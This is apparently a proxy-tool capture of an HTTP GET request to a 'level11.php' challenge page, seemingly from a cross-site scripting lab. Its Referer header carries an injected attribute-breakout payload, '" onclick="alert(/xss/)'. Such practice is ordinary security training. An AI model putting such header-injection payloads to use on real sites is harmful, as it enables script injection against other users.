 Pretty Raw Hex \n
1 GET http://158.247.233.5:54104/level11.php HTTP/1.1
2 Host: 158.247.233.5:54104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :" onclick="alert(/xss/)
9 Upgrade-Insecure-Requests : 1
10 Cache-Control : max-age=0
11
12